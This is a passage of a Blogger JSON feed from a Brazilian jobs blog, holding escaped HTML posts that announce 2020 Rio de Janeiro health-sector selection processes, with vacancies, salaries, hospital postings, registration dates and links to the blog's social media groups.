0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2513763058337227632\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/rio-saude-abre-5-processos-seletivos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2513763058337227632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2513763058337227632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/rio-saude-abre-5-processos-seletivos.html","title":"RIO SAÚDE abre 5 PROCESSOS SELETIVOS - 680 vagas - DIVERSOS CARGOS de ENSINO MÉDIO e SUPERIOR - Salários até R$ 9.173,25 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/s72-w486-h254-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3543693954622194134"},"published":{"$t":"2020-09-05T18:50:00.005-03:00"},"updated":{"$t":"2020-09-05T18:50:41.906-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO - 4.117 vagas imediatas - LOTAÇÃO em HOSPITAIS FEDERAIS e INSTITUTOS NACIONAIS no RJ - Cargos de Ensino Médio e Superior como MÉDICOS, ENFERMEIROS, GESTÃO, MANUTENÇÃO e SUPORTE HOSPITALAR - Salários de até R$ 11.000,00 - Inscrições até 7\/9 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s411\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"411\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s320\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003ESaiu edital de nº 14\/2020 para o novo\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo Ministério da Saúde 2020\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E! Estão sendo ofertadas\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E4.117 vagas imediatas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Epara cargos de níveis intermediário e superior, incluindo 208 postos reservados aos inscritos com deficiência (PcD).\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs remunerações podem variar entre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ER$ 1.700,00 e R$ 11.000,00\u003C\/strong\u003E, dependendo do cargo escolhido pelo candidato. Por sua vez, as jornadas de trabalho serão compostas de 24 a 40 horas semanais.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EVagas gerais e remunerações\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EMédico (diversas especialidades)\u003C\/b\u003E: 1.137 vagas e remunerações de R$ 11.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EEnfermeiro:\u003C\/b\u003E 996 vagas e remunerações de R$ 3.500,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003ETécnico em Enfermagem:\u003C\/b\u003E 865 vagas e remunerações de R$ 2.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EAtividades de Gestão e Manutenção Hospitalar (nível superior em várias áreas):\u003C\/strong\u003E\u0026nbsp;604 vagas e remunerações de R$ 3.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EAtividades de Suporte em Gestão e Manutenção Hospitalar (nível intermediário em várias áreas):\u003C\/strong\u003E\u0026nbsp;515 vagas e remunerações de R$ 1.700,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs candidatos classificados, de acordo com o edital de abertura, vão exercer suas funções em locais designados pela Superintendência Estadual do Ministério da Saúde\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eno Rio de Janeiro\u003C\/strong\u003E. Confira as\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Elotações disponíveis:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal do Andaraí (HFA);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal de Bonsucesso (HFB);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal da Lagoa (HFL);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal dos Servidores do Estado (HFSE);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal de Ipanema (HFI);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal Cardoso Fontes (HFCF);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Cardiologia (INC);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Traumatologia e Ortopedia (INTO);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Câncer José Alencar Gomes da Silva (INCA).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProcesso seletivo Ministério da Saúde 2020: inscrições\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMarque na sua agenda para não perder o prazo previsto: as inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 31 de agosto e 07 de setembro de 2020.\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EBasta acessar o site do Ministério da Saúde, em\u0026nbsp;\u003Ca href=\"https:\/\/www.saude.gov.br\/acesso-a-informacao\/concursos-e-selecoes\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina específica para certames\u003C\/a\u003E, e preencher todos os campos do formulário de inscrição.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/ministerio-da-saude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" 